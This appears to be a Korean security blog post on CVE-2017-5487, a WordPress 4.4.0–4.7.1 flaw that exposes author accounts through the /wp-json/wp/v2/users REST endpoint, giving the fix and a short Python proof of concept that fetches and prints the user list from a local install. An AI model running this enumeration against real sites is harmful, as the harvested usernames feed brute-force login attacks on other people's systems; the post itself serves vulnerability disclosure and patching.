반응형

취약 환경

Wordpress 4.4.0 ~ 4.7.1

조치 방법

Wordpress 4.7.2 이상 버전으로 업데이트

취약점 설명

CVE-2017-5487은 비로그인 상태에서 글을 작성한 작성자들의 리스트를 확인할 수 있는 취약점입니다. 위험도는 크지 않지만 로그인 가능한 아이디를 획득할 수 있어 Brute Force와 같은 공격에 활용될 수 있습니다.

PoC



해당 취약점은 /wp-json/wp/v2/users 경로에 접근하면 발생하는 취약점으로 공격 방법이 매우 간단합니다.

취약 파일 위치 : /wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php

import requests

import json

url = "http://localhost/wordpress/wp-json/wp/v2/users/"

rep = requests.get(url)

json_data = json.loads(rep.text)

for data in json_data:

print(data)

Python Code를 실행할 경우 아래 사진과 같이 현재 서버에 글을 작성한 계정의 정보를 확인할 수 있습니다.

Reference

CVE - CVE-2017-5487

20170114 Disclaimer: The record creation date may reflect when the CVE ID was allocated or reserved, and does not necessarily indicate when this vulnerability was discovered, shared with the affected vendor, publicly disclosed, or updated in CVE.

cve.mitre.org

반응형

'Hack > Web' 카테고리의 다른 글

| 인증(Authentication)과 인가(Authorization)의 차이 (0) | 2022.06.02 |

|---|---|

| Server Side XSS (Dynamic generated PDF) (0) | 2022.05.18 |

| postman을 활용한 API 진단 시 유용한 스크립트.zip (0) | 2022.05.11 |

| Cross Site Request Forgery(CSRF) payload (0) | 2022.05.06 |

| [Chrome] 시크릿 모드에서 확장 플러그인 사용 방법 (0) | 2022.04.26 |

댓글